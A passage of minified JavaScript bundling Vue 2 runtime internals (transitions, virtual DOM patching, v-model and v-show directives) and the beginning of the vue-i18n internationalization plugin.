I=!1!==o&&!vn,L=Fa(P),M=n._enterCb=Qt((function(){I&&(Ta(n,O),Ta(n,A)),M.cancelled?(I&&Ta(n,E),x&&x(n)):T&&T(n),n._enterCb=null}));e.data.show||Pr(e,"insert",(function(){var t=n.parentNode,r=t&&t._pending&&t._pending[e.key];r&&r.tag===e.tag&&r.elm._leaveCb&&r.elm._leaveCb(),P&&P(n,M)})),C&&C(n),I&&(Pa(n,E),Pa(n,A),Ca((function(){Ta(n,E),M.cancelled||(Pa(n,O),L||(Da(j)?setTimeout(M,j):xa(n,i,M)))}))),e.data.show&&(t&&t(),P&&P(n,M)),I||L||M()}}}function Na(e,t){var n=e.elm;wt(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var r=ga(e.data.transition);if(_t(r)||1!==n.nodeType)return t();if(!wt(n._leaveCb)){var o=r.css,i=r.type,a=r.leaveClass,s=r.leaveToClass,c=r.leaveActiveClass,u=r.beforeLeave,l=r.leave,f=r.afterLeave,d=r.leaveCancelled,p=r.delayLeave,h=r.duration,v=!1!==o&&!vn,m=Fa(l),g=jt(Et(h)?h.leave:h);0;var y=n._leaveCb=Qt((function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[e.key]=null),v&&(Ta(n,s),Ta(n,c)),y.cancelled?(v&&Ta(n,a),d&&d(n)):(t(),f&&f(n)),n._leaveCb=null}));p?p(b):b()}function b(){y.cancelled||(!e.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[e.key]=e),u&&u(n),v&&(Pa(n,a),Pa(n,c),Ca((function(){Ta(n,a),y.cancelled||(Pa(n,s),m||(Da(g)?setTimeout(y,g):xa(n,i,y)))}))),l&&l(n,y),v||m||y())}}function Da(e){return"number"==typeof e&&!isNaN(e)}function Fa(e){if(_t(e))return!1;var t=e.fns;return wt(t)?Fa(Array.isArray(t)?t[0]:t):(e._length||e.length)>1}function $a(e,t){!0!==t.data.show&&Ra(t)}var Ba=function(e){var t,n,r={},o=e.modules,i=e.nodeOps;for(t=0;t<Pi.length;++t)for(r[Pi[t]]=[],n=0;n<o.length;++n)wt(o[n][Pi[t]])&&r[Pi[t]].push(o[n][Pi[t]]);function a(e){var t=i.parentNode(e);wt(t)&&i.removeChild(t,e)}function s(e,t,n,o,a,s,f){if(wt(e.elm)&&wt(s)&&(e=s[f]=Dn(e)),e.isRootInsert=!a,!function(e,t,n,o){var i=e.data;if(wt(i)){var a=wt(e.componentInstance)&&i.keepAlive;if(wt(i=i.hook)&&wt(i=i.init)&&i(e,!1),wt(e.componentInstance))return c(e,t),u(n,e.elm,o),St(a)&&function(e,t,n,o){var i,a=e;for(;a.componentInstance;)if(wt(i=(a=a.componentInstance._vnode).data)&&wt(i=i.transition)){for(i=0;i<r.activate.length;++i)r.activate[i](Ci,a);t.push(a);break}u(n,e.elm,o)}(e,t,n,o),!0}}(e,t,n,o)){var h=e.data,v=e.children,m=e.tag;wt(m)?(e.elm=e.ns?i.createElementNS(e.ns,m):i.createElement(m,e),p(e),l(e,v,t),wt(h)&&d(e,t),u(n,e.elm,o)):St(e.isComment)?(e.elm=i.createComment(e.text),u(n,e.elm,o)):(e.elm=i.createTextNode(e.text),u(n,e.elm,o))}}function c(e,t){wt(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,f(e)?(d(e,t),p(e)):(Oi(e),t.push(e))}function u(e,t,n){wt(e)&&(wt(n)?i.parentNode(n)===e&&i.insertBefore(e,t,n):i.appendChild(e,t))}function l(e,t,n){if(Array.isArray(t)){0;for(var r=0;r<t.length;++r)s(t[r],n,e.elm,null,!0,t,r)}else kt(e.text)&&i.appendChild(e.elm,i.createTextNode(String(e.text)))}function f(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return wt(e.tag)}function d(e,n){for(var o=0;o<r.create.length;++o)r.create[o](Ci,e);wt(t=e.data.hook)&&(wt(t.create)&&t.create(Ci,e),wt(t.insert)&&n.push(e))}function p(e){var t;if(wt(t=e.fnScopeId))i.setStyleScope(e.elm,t);else for(var n=e;n;)wt(t=n.context)&&wt(t=t.$options._scopeId)&&i.setStyleScope(e.elm,t),n=n.parent;wt(t=wo)&&t!==e.context&&t!==e.fnContext&&wt(t=t.$options._scopeId)&&i.setStyleScope(e.elm,t)}function h(e,t,n,r,o,i){for(;r<=o;++r)s(n[r],i,e,t,!1,n,r)}function v(e){var t,n,o=e.data;if(wt(o))for(wt(t=o.hook)&&wt(t=t.destroy)&&t(e),t=0;t<r.destroy.length;++t)r.destroy[t](e);if(wt(t=e.children))for(n=0;n<e.children.length;++n)v(e.children[n])}function m(e,t,n){for(;t<=n;++t){var r=e[t];wt(r)&&(wt(r.tag)?(g(r),v(r)):a(r.elm))}}function g(e,t){if(wt(t)||wt(e.data)){var n,o=r.remove.length+1;for(wt(t)?t.listeners+=o:t=function(e,t){function n(){0==--n.listeners&&a(e)}return n.listeners=t,n}(e.elm,o),wt(n=e.componentInstance)&&wt(n=n._vnode)&&wt(n.data)&&g(n,t),n=0;n<r.remove.length;++n)r.remove[n](e,t);wt(n=e.data.hook)&&wt(n=n.remove)?n(e,t):t()}else a(e.elm)}function y(e,t,n,r){for(var o=n;o<r;o++){var i=t[o];if(wt(i)&&Ti(e,i))return o}}function b(e,t,n,o,a,c){if(e!==t){wt(t.elm)&&wt(o)&&(t=o[a]=Dn(t));var u=t.elm=e.elm;if(St(e.isAsyncPlaceholder))wt(t.asyncFactory.resolved)?S(e.elm,t,n):t.isAsyncPlaceholder=!0;else if(St(t.isStatic)&&St(e.isStatic)&&t.key===e.key&&(St(t.isCloned)||St(t.isOnce)))t.componentInstance=e.componentInstance;else{var l,d=t.data;wt(d)&&wt(l=d.hook)&&wt(l=l.prepatch)&&l(e,t);var p=e.children,v=t.children;if(wt(d)&&f(t)){for(l=0;l<r.update.length;++l)r.update[l](e,t);wt(l=d.hook)&&wt(l=l.update)&&l(e,t)}_t(t.text)?wt(p)&&wt(v)?p!==v&&function(e,t,n,r,o){var a,c,u,l=0,f=0,d=t.length-1,p=t[0],v=t[d],g=n.length-1,_=n[0],w=n[g],S=!o;for(;l<=d&&f<=g;)_t(p)?p=t[++l]:_t(v)?v=t[--d]:Ti(p,_)?(b(p,_,r,n,f),p=t[++l],_=n[++f]):Ti(v,w)?(b(v,w,r,n,g),v=t[--d],w=n[--g]):Ti(p,w)?(b(p,w,r,n,g),S&&i.insertBefore(e,p.elm,i.nextSibling(v.elm)),p=t[++l],w=n[--g]):Ti(v,_)?(b(v,_,r,n,f),S&&i.insertBefore(e,v.elm,p.elm),v=t[--d],_=n[++f]):(_t(a)&&(a=xi(t,l,d)),_t(c=wt(_.key)?a[_.key]:y(_,t,l,d))?s(_,r,e,p.elm,!1,n,f):Ti(u=t[c],_)?(b(u,_,r,n,f),t[c]=void 0,S&&i.insertBefore(e,u.elm,p.elm)):s(_,r,e,p.elm,!1,n,f),_=n[++f]);l>d?h(e,_t(n[g+1])?null:n[g+1].elm,n,f,g,r):f>g&&m(t,l,d)}(u,p,v,n,c):wt(v)?(wt(e.text)&&i.setTextContent(u,""),h(u,null,v,0,v.length-1,n)):wt(p)?m(p,0,p.length-1):wt(e.text)&&i.setTextContent(u,""):e.text!==t.text&&i.setTextContent(u,t.text),wt(d)&&wt(l=d.hook)&&wt(l=l.postpatch)&&l(e,t)}}}function _(e,t,n){if(St(n)&&wt(e.parent))e.parent.data.pendingInsert=t;else for(var r=0;r<t.length;++r)t[r].data.hook.insert(t[r])}var w=It("attrs,class,staticClass,staticStyle,key");function S(e,t,n,r){var o,i=t.tag,a=t.data,s=t.children;if(r=r||a&&a.pre,t.elm=e,St(t.isComment)&&wt(t.asyncFactory))return t.isAsyncPlaceholder=!0,!0;if(wt(a)&&(wt(o=a.hook)&&wt(o=o.init)&&o(t,!0),wt(o=t.componentInstance)))return c(t,n),!0;if(wt(i)){if(wt(s))if(e.hasChildNodes())if(wt(o=a)&&wt(o=o.domProps)&&wt(o=o.innerHTML)){if(o!==e.innerHTML)return!1}else{for(var u=!0,f=e.firstChild,p=0;p<s.length;p++){if(!f||!S(f,s[p],n,r)){u=!1;break}f=f.nextSibling}if(!u||f)return!1}else l(t,s,n);if(wt(a)){var h=!1;for(var v in a)if(!w(v)){h=!0,d(t,n);break}!h&&a.class&&kr(a.class)}}else e.data!==t.text&&(e.data=t.text);return!0}return function(e,t,n,o){if(!_t(t)){var a,c=!1,u=[];if(_t(e))c=!0,s(t,u);else{var l=wt(e.nodeType);if(!l&&Ti(e,t))b(e,t,u,null,null,o);else{if(l){if(1===e.nodeType&&e.hasAttribute(Xt)&&(e.removeAttribute(Xt),n=!0),St(n)&&S(e,t,u))return _(t,u,!0),e;a=e,e=new Ln(i.tagName(a).toLowerCase(),{},[],void 0,a)}var d=e.elm,p=i.parentNode(d);if(s(t,u,d._leaveCb?null:p,i.nextSibling(d)),wt(t.parent))for(var h=t.parent,g=f(t);h;){for(var y=0;y<r.destroy.length;++y)r.destroy[y](h);if(h.elm=t.elm,g){for(var w=0;w<r.create.length;++w)r.create[w](Ci,h);var k=h.data.hook.insert;if(k.merged)for(var E=1;E<k.fns.length;E++)k.fns[E]()}else Oi(h);h=h.parent}wt(p)?m([e],0,0):wt(e.tag)&&v(e)}}return _(t,u,c),t.elm}wt(e)&&v(e)}}({nodeOps:Ei,modules:[Hi,Gi,Xi,na,pa,ln?{create:$a,activate:$a,remove:function(e,t){!0!==e.data.show?Na(e,t):t()}}:{}].concat(Di)});vn&&document.addEventListener("selectionchange",(function(){var e=document.activeElement;e&&e.vmodel&&Ya(e,"input")}));var Ha={inserted:function(e,t,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?Pr(n,"postpatch",(function(){Ha.componentUpdated(e,t,n)})):Wa(e,t,n.context),e._vOptions=[].map.call(e.options,Ua)):("textarea"===n.tag||ki(e.type))&&(e._vModifiers=t.modifiers,t.modifiers.lazy||(e.addEventListener("compositionstart",Va),e.addEventListener("compositionend",qa),e.addEventListener("change",qa),vn&&(e.vmodel=!0)))},componentUpdated:function(e,t,n){if("select"===n.tag){Wa(e,t,n.context);var r=e._vOptions,o=e._vOptions=[].map.call(e.options,Ua);if(o.some((function(e,t){return!Jt(e,r[t])}))){var i=e.multiple?t.value.some((function(e){return Ga(e,o)})):t.value!==t.oldValue&&Ga(t.value,o);i&&Ya(e,"change")}}}};function Wa(e,t,n){za(e,t,n),(hn||mn)&&setTimeout((function(){za(e,t,n)}),0)}function za(e,t,n){var r=t.value,o=e.multiple;if(!o||Array.isArray(r)){for(var i,a,s=0,c=e.options.length;s<c;s++)if(a=e.options[s],o)i=Kt(r,Ua(a))>-1,a.selected!==i&&(a.selected=i);else if(Jt(Ua(a),r))return void(e.selectedIndex!==s&&(e.selectedIndex=s));o||(e.selectedIndex=-1)}}function Ga(e,t){return t.every((function(t){return!Jt(t,e)}))}function Ua(e){return"_value"in e?e._value:e.value}function Va(e){e.target.composing=!0}function qa(e){e.target.composing&&(e.target.composing=!1,Ya(e.target,"input"))}function Ya(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function Za(e){return!e.componentInstance||e.data&&e.data.transition?e:Za(e.componentInstance._vnode)}var Ja={bind:function(e,t,n){var r=t.value,o=(n=Za(n)).data&&n.data.transition,i=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;r&&o?(n.data.show=!0,Ra(n,(function(){e.style.display=i}))):e.style.display=r?i:"none"},update:function(e,t,n){var r=t.value;!r!=!t.oldValue&&((n=Za(n)).data&&n.data.transition?(n.data.show=!0,r?Ra(n,(function(){e.style.display=e.__vOriginalDisplay})):Na(n,(function(){e.style.display="none"}))):e.style.display=r?e.__vOriginalDisplay:"none")},unbind:function(e,t,n,r,o){o||(e.style.display=e.__vOriginalDisplay)}},Ka={model:Ha,show:Ja},Qa={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function Xa(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?Xa(mo(t.children)):e}function es(e){var t={},n=e.$options;for(var r in n.propsData)t[r]=e[r];var o=n._parentListeners;for(var i in o)t[$t(i)]=o[i];return t}function ts(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}var ns=function(e){return e.tag||Nr(e)},rs=function(e){return"show"===e.name},os={name:"transition",props:Qa,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(ns)).length){0;var r=this.mode;0;var o=n[0];if(function(e){for(;e=e.parent;)if(e.data.transition)return!0}(this.$vnode))return o;var i=Xa(o);if(!i)return o;if(this._leaving)return ts(e,o);var a="__transition-"+this._uid+"-";i.key=null==i.key?i.isComment?a+"comment":a+i.tag:kt(i.key)?0===String(i.key).indexOf(a)?i.key:a+i.key:i.key;var s=(i.data||(i.data={})).transition=es(this),c=this._vnode,u=Xa(c);if(i.data.directives&&i.data.directives.some(rs)&&(i.data.show=!0),u&&u.data&&!function(e,t){return t.key===e.key&&t.tag===e.tag}(i,u)&&!Nr(u)&&(!u.componentInstance||!u.componentInstance._vnode.isComment)){var l=u.data.transition=Ut({},s);if("out-in"===r)return this._leaving=!0,Pr(l,"afterLeave",(function(){t._leaving=!1,t.$forceUpdate()})),ts(e,o);if("in-out"===r){if(Nr(i))return c;var f,d=function(){f()};Pr(s,"afterEnter",d),Pr(s,"enterCancelled",d),Pr(l,"delayLeave",(function(e){f=e}))}}return o}}},is=Ut({tag:String,moveClass:String},Qa);delete is.mode;var as={props:is,beforeMount:function(){var e=this,t=this._update;this._update=function(n,r){var o=So(e);e.__patch__(e._vnode,e.kept,!1,!0),e._vnode=e.kept,o(),t.call(e,n,r)}},render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,o=this.$slots.default||[],i=this.children=[],a=es(this),s=0;s<o.length;s++){var c=o[s];if(c.tag)if(null!=c.key&&0!==String(c.key).indexOf("__vlist"))i.push(c),n[c.key]=c,(c.data||(c.data={})).transition=a;else;}if(r){for(var u=[],l=[],f=0;f<r.length;f++){var d=r[f];d.data.transition=a,d.data.pos=d.elm.getBoundingClientRect(),n[d.key]?u.push(d):l.push(d)}this.kept=e(t,null,u),this.removed=l}return e(t,null,i)},updated:function(){var e=this.prevChildren,t=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,t)&&(e.forEach(ss),e.forEach(cs),e.forEach(us),this._reflow=document.body.offsetHeight,e.forEach((function(e){if(e.data.moved){var n=e.elm,r=n.style;Pa(n,t),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(ka,n._moveCb=function e(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(ka,e),n._moveCb=null,Ta(n,t))})}})))},methods:{hasMove:function(e,t){if(!ba)return!1;if(this._hasMove)return this._hasMove;var n=e.cloneNode();e._transitionClasses&&e._transitionClasses.forEach((function(e){ma(n,e)})),va(n,t),n.style.display="none",this.$el.appendChild(n);var r=Ia(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}};function ss(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function cs(e){e.data.newPos=e.elm.getBoundingClientRect()}function us(e){var t=e.data.pos,n=e.data.newPos,r=t.left-n.left,o=t.top-n.top;if(r||o){e.data.moved=!0;var i=e.elm.style;i.transform=i.WebkitTransform="translate("+r+"px,"+o+"px)",i.transitionDuration="0s"}}var ls={Transition:os,TransitionGroup:as};Zo.config.mustUseProp=function(e,t,n){return"value"===n&&ii(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e},Zo.config.isReservedTag=wi,Zo.config.isReservedAttr=oi,Zo.config.getTagNamespace=function(e){return _i(e)?"svg":"math"===e?"math":void 0},Zo.config.isUnknownElement=function(e){if(!ln)return!0;if(wi(e))return!1;if(e=e.toLowerCase(),null!=Si[e])return Si[e];var t=document.createElement(e);return e.indexOf("-")>-1?Si[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:Si[e]=/HTMLUnknownElement/.test(t.toString())},Ut(Zo.options.directives,Ka),Ut(Zo.options.components,ls),Zo.prototype.__patch__=ln?Ba:qt,Zo.prototype.$mount=function(e,t){return function(e,t,n){var r;return e.$el=t,e.$options.render||(e.$options.render=Rn),Oo(e,"beforeMount"),r=function(){e._update(e._render(),n)},new Fo(e,r,qt,{before:function(){e._isMounted&&!e._isDestroyed&&Oo(e,"beforeUpdate")}},!0),n=!1,null==e.$vnode&&(e._isMounted=!0,Oo(e,"mounted")),e}(this,e=e&&ln?function(e){if("string"==typeof e){return document.querySelector(e)||document.createElement("div")}return e}(e):void 0,t)},ln&&setTimeout((function(){nn.devtools&&kn&&kn.emit("init",Zo)}),0);const fs=Zo;var ds=["compactDisplay","currency","currencyDisplay","currencySign","localeMatcher","notation","numberingSystem","signDisplay","style","unit","unitDisplay","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits"];function ps(e,t){"undefined"!=typeof console&&(console.warn("[vue-i18n] "+e),t&&console.warn(t.stack))}var hs=Array.isArray;function vs(e){return null!==e&&"object"==typeof e}function ms(e){return"string"==typeof e}var gs=Object.prototype.toString,ys="[object Object]";function bs(e){return gs.call(e)===ys}function _s(e){return null==e}function ws(e){return"function"==typeof e}function Ss(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var n=null,r=null;return 1===e.length?vs(e[0])||hs(e[0])?r=e[0]:"string"==typeof e[0]&&(n=e[0]):2===e.length&&("string"==typeof e[0]&&(n=e[0]),(vs(e[1])||hs(e[1]))&&(r=e[1])),{locale:n,params:r}}function ks(e){return JSON.parse(JSON.stringify(e))}function Es(e,t){return!!~e.indexOf(t)}var As=Object.prototype.hasOwnProperty;function Os(e,t){return As.call(e,t)}function Cs(e){for(var t=arguments,n=Object(e),r=1;r<arguments.length;r++){var o=t[r];if(null!=o){var i=void 0;for(i in o)Os(o,i)&&(vs(o[i])?n[i]=Cs(n[i],o[i]):n[i]=o[i])}}return n}function Ps(e,t){if(e===t)return!0;var n=vs(e),r=vs(t);if(!n||!r)return!n&&!r&&String(e)===String(t);try{var o=hs(e),i=hs(t);if(o&&i)return e.length===t.length&&e.every((function(e,n){return Ps(e,t[n])}));if(o||i)return!1;var a=Object.keys(e),s=Object.keys(t);return a.length===s.length&&a.every((function(n){return Ps(e[n],t[n])}))}catch(e){return!1}}var Ts={name:"i18n",functional:!0,props:{tag:{type:[String,Boolean,Object],default:"span"},path:{type:String,required:!0},locale:{type:String},places:{type:[Array,Object]}},render:function(e,t){var n=t.data,r=t.parent,o=t.props,i=t.slots,a=r.$i18n;if(a){var s=o.path,c=o.locale,u=o.places,l=i(),f=a.i(s,c,function(e){var t;for(t in e)if("default"!==t)return!1;return Boolean(t)}(l)||u?function(e,t){var n=t?function(e){0;return Array.isArray(e)?e.reduce(js,{}):Object.assign({},e)}(t):{};if(!e)return n;e=e.filter((function(e){return e.tag||""!==e.text.trim()}));var r=e.every(Is);0;return e.reduce(r?xs:js,n)}(l.default,u):l),d=o.tag&&!0!==o.tag||!1===o.tag?o.tag:"span";return d?e(d,n,f):f}}};function xs(e,t){return t.data&&t.data.attrs&&t.data.attrs.place&&(e[t.data.attrs.place]=t),e}function js(e,t,n){return e[n]=t,e}function Is(e){return Boolean(e.data&&e.data.attrs&&e.data.attrs.place)}var Ls,Ms={name:"i18n-n",functional:!0,props:{tag:{type:[String,Boolean,Object],default:"span"},value:{type:Number,required:!0},format:{type:[String,Object]},locale:{type:String}},render:function(e,t){var n=t.props,r=t.parent,o=t.data,i=r.$i18n;if(!i)return null;var a=null,s=null;ms(n.format)?a=n.format:vs(n.format)&&(n.format.key&&(a=n.format.key),s=Object.keys(n.format).reduce((function(e,t){var r;return Es(ds,t)?Object.assign({},e,((r={})[t]=n.format[t],r)):e}),null));var c=n.locale||i.locale,u=i._ntp(n.value,c,a,s),l=u.map((function(e,t){var n,r=o.scopedSlots&&o.scopedSlots[e.type];return r?r(((n={})[e.type]=e.value,n.index=t,n.parts=u,n)):e.value})),f=n.tag&&!0!==n.tag||!1===n.tag?n.tag:"span";return f?e(f,{attrs:o.attrs,class:o.class,staticClass:o.staticClass},l):l}};function Rs(e,t,n){Fs(e,n)&&$s(e,t,n)}function Ns(e,t,n,r){if(Fs(e,n)){var o=n.context.$i18n;(function(e,t){var n=t.context;return e._locale===n.$i18n.locale})(e,n)&&Ps(t.value,t.oldValue)&&Ps(e._localeMessage,o.getLocaleMessage(o.locale))||$s(e,t,n)}}function Ds(e,t,n,r){if(n.context){var o=n.context.$i18n||{};t.modifiers.preserve||o.preserveDirectiveContent||(e.textContent=""),e._vt=void 0,delete e._vt,e._locale=void 0,delete e._locale,e._localeMessage=void 0,delete e._localeMessage}else ps("Vue instance does not exists in VNode context")}function Fs(e,t){var n=t.context;return n?!!n.$i18n||(ps("VueI18n instance does not exists in Vue instance"),!1):(ps("Vue instance does not exists in VNode context"),!1)}function $s(e,t,n){var r,o,i=function(e){var t,n,r,o;ms(e)?t=e:bs(e)&&(t=e.path,n=e.locale,r=e.args,o=e.choice);return{path:t,locale:n,args:r,choice:o}}(t.value),a=i.path,s=i.locale,c=i.args,u=i.choice;if(a||s||c)if(a){var l=n.context;e._vt=e.textContent=null!=u?(r=l.$i18n).tc.apply(r,[a,u].concat(Bs(s,c))):(o=l.$i18n).t.apply(o,[a].concat(Bs(s,c))),e._locale=l.$i18n.locale,e._localeMessage=l.$i18n.getLocaleMessage(l.$i18n.locale)}else ps("`path` is required in v-t directive");else ps("value type not supported")}function Bs(e,t){var n=[];return e&&n.push(e),t&&(Array.isArray(t)||bs(t))&&n.push(t),n}function Hs(e,t){void 0===t&&(t={bridge:!1}),Hs.installed=!0;(Ls=e).version&&Number(Ls.version.split(".")[0]);(function(e){e.prototype.hasOwnProperty("$i18n")||Object.defineProperty(e.prototype,"$i18n",{get:function(){return this._i18n}}),e.prototype.$t=function(e){for(var t=[],n=arguments.length-1;n-- >0;)t[n]=arguments[n+1];var r=this.$i18n;return r._t.apply(r,[e,r.locale,r._getMessages(),this].concat(t))},e.prototype.$tc=function(e,t){for(var n=[],r=arguments.length-2;r-- >0;)n[r]=arguments[r+2];var o=this.$i18n;return o._tc.apply(o,[e,o.locale,o._getMessages(),this,t].concat(n))},e.prototype.$te=function(e,t){var n=this.$i18n;return n._te(e,n.locale,n._getMessages(),t)},e.prototype.$d=function(e){for(var t,n=[],r=arguments.length-1;r-- >0;)n[r]=arguments[r+1];return(t=this.$i18n).d.apply(t,[e].concat(n))},e.prototype.$n=function(e){for(var t,n=[],r=arguments.length-1;r-- >0;)n[r]=arguments[r+1];return(t=this.$i18n).n.apply(t,[e].concat(n))}})(Ls),Ls.mixin(function(e){function t(){this!==this.$root&&this.$options.__INTLIFY_META__&&this.$el&&this.$el.setAttribute("data-intlify",this.$options.__INTLIFY_META__)}return void 0===e&&(e=!1),e?{mounted:t}:{beforeCreate:function(){var e=this.$options;if(e.i18n=e.i18n||(e.__i18nBridge||e.__i18n?{}:null),e.i18n){if(e.i18n instanceof rc){if(e.__i18nBridge||e.__i18n)try{var t=e.i18n&&e.i18n.messages?e.i18n.messages:{};(e.__i18nBridge||e.__i18n).forEach((function(e){t=Cs(t,JSON.parse(e))})),Object.keys(t).forEach((function(n){e.i18n.mergeLocaleMessage(n,t[n])}))}catch(e){}this._i18n=e.i18n,this._i18nWatcher=this._i18n.watchI18nData()}else if(bs(e.i18n)){var n=this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof rc?this.$root.$i18n:null;if(n&&(e.i18n.root=this.$root,e.i18n.formatter=n.formatter,e.i18n.fallbackLocale=n.fallbackLocale,e.i18n.formatFallbackMessages=n.formatFallbackMessages,e.i18n.silentTranslationWarn=n.silentTranslationWarn,e.i18n.silentFallbackWarn=n.silentFallbackWarn,e.i18n.pluralizationRules=n.pluralizationRules,e.i18n.preserveDirectiveContent=n.preserveDirectiveContent),e.__i18nBridge||e.__i18n)try{var r=e.i18n&&e.i18n.messages?e.i18n.messages:{};(e.__i18nBridge||e.__i18n).forEach((function(e){r=Cs(r,JSON.parse(e))})),e.i18n.messages=r}catch(e){}var o=e.i18n.sharedMessages;o&&bs(o)&&(e.i18n.messages=Cs(e.i18n.messages,o)),this._i18n=new rc(e.i18n),this._i18nWatcher=this._i18n.watchI18nData(),(void 0===e.i18n.sync||e.i18n.sync)&&(this._localeWatcher=this.$i18n.watchLocale()),n&&n.onComponentInstanceCreated(this._i18n)}}else this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof rc?this._i18n=this.$root.$i18n:e.parent&&e.parent.$i18n&&e.parent.$i18n instanceof rc&&(this._i18n=e.parent.$i18n)},beforeMount:function(){var e=this.$options;e.i18n=e.i18n||(e.__i18nBridge||e.__i18n?{}:null),e.i18n?(e.i18n instanceof rc||bs(e.i18n))&&(this._i18n.subscribeDataChanging(this),this._subscribing=!0):(this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof rc||e.parent&&e.parent.$i18n&&e.parent.$i18n instanceof rc)&&(this._i18n.subscribeDataChanging(this),this._subscribing=!0)},mounted:t,beforeDestroy:function(){if(this._i18n){var e=this;this.$nextTick((function(){e._subscribing&&(e._i18n.unsubscribeDataChanging(e),delete e._subscribing),e._i18nWatcher&&(e._i18nWatcher(),e._i18n.destroyVM(),delete e._i18nWatcher),e._localeWatcher&&(e._localeWatcher(),delete e._localeWatcher)}))}}}}(t.bridge)),Ls.directive("t",{bind:Rs,update:Ns,unbind:Ds}),Ls.component(Ts.name,Ts),Ls.component(Ms.name,Ms),Ls.config.optionMergeStrategies.i18n=function(e,t){return void 0===t?e:t}}var Ws=function(){this._caches=Object.create(null)};Ws.prototype.interpolate=function(e,t){if(!t)return[e];var n=this._caches[e];return n||(n=function(e){var t=[],n=0,r="";for(;n<e.length;){var o=e[n++];if("{"===o){r&&t.push({type:"text",value:r}),r="";var i="";for(o=e[n++];void 0!==o&&"}"!==o;)i+=o,o=e[n++];var a="}"===o,s=zs.test(i)?"list":a&&Gs.test(i)?"named":"unknown";t.push({value:i,type:s})}else"%"===o?"{"!==e[n]&&(r+=o):r+=o}return r&&t.push({type:"text",value:r}),t}(e),this._caches[e]=n),function(e,t){var n=[],r=0,o=Array.isArray(t)?"list":vs(t)?"named":"unknown";if("unknown"===o)return n;for(;r<e.length;){var i=e[r];switch(i.type){case"text":n.push(i.value);break;case"list":n.push(t[parseInt(i.value,10)]);break;case"named":"named"===o&&n.push(t[i.value])}r++}return n}(n,t)};var zs=/^(?:\d)+/,Gs=/^(?:\w)+/;var Us=[];Us[0]={ws:[0],ident:[3,0],"[":[4],eof:[7]},Us[1]={ws:[1],".":[2],"[":[4],eof:[7]},Us[2]={ws:[2],ident:[3,0],0:[3,0],number:[3,0]},Us[3]={ident:[3,0],0:[3,0],number:[3,0],ws:[1,1],".":[2,1],"[":[4,1],eof:[7,1]},Us[4]={"'":[5,0],'"':[6,0],"[":[4,2],"]":[1,3],eof:8,else:[4,0]},Us[5]={"'":[4,0],eof:8,else:[5,0]},Us[6]={'"':[4,0],eof:8,else:[6,0]};var Vs=/^\s?(?:true|false|-?[\d.]+|'[^']*'|"[^"]*")\s?$/;function qs(e){if(null==e)return"eof";switch(e.charCodeAt(0)){case 91:case 93:case 46:case 34:case 39:return e;case 95:case 36:case 45:return"ident";case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"ws"}return"ident"}function Ys(e){var t,n=e.trim();return("0"!==e.charAt(0)||!isNaN(e))&&(t=n,Vs.test(t)?function(e){var t=e.charCodeAt(0);return t!==e.charCodeAt(e.length-1)||34!==t&&39!==t?e:e.slice(1,-1)}(n):"*"+n)}var Zs=function(){this._cache=Object.create(null)};Zs.prototype.parsePath=function(e){var t=this._cache[e];return t||(t=function(e){var t,n,r,o,i,a,s,c=[],u=-1,l=0,f=0,d=[];function p(){var t=e[u+1];if(5===l&&"'"===t||6===l&&'"'===t)return u++,r="\\"+t,d[0](),!0}for(d[1]=function(){void 0!==n&&(c.push(n),n=void 0)},d[0]=function(){void 0===n?n=r:n+=r},d[2]=function(){d[0](),f++},d[3]=function(){if(f>0)f--,l=4,d[0]();else{if(f=0,void 0===n)return!1;if(!1===(n=Ys(n)))return!1;d[1]()}};null!==l;)if(u++,"\\"!==(t=e[u])||!p()){if(o=qs(t),8===(i=(s=Us[l])[o]||s.else||8))return;if(l=i[0],(a=d[i[1]])&&(r=void 0===(r=i[2])?t:r,!1===a()))return;if(7===l)return c}}(e),t&&(this._cache[e]=t)),t||[]},Zs.prototype.getPathValue=function(e,t){if(!vs(e))return null;var n=this.parsePath(t);if(0===n.length)return null;for(var r=n.length,o=e,i=0;i<r;){var a=o[n[i]];if(null==a)return null;o=a,i++}return o};var Js,Ks=/<\/?[\w\s="/.':;#-\/]+>/,Qs=/(?:@(?:\.[a-zA-Z]+)?:(?:[\w\-_|./]+|\([\w\-_:|./]+\)))/g,Xs=/^@(?:\.([a-zA-Z]+))?:/,ec=/[()]/g,tc={upper:function(e){return e.toLocaleUpperCase()},lower:function(e){return e.toLocaleLowerCase()},capitalize:function(e){return""+e.charAt(0).toLocaleUpperCase()+e.substr(1)}},nc=new Ws,rc=function(e){var t=this;void 0===e&&(e={}),!Ls&&"undefined"!=typeof window&&window.Vue&&Hs(window.Vue);var 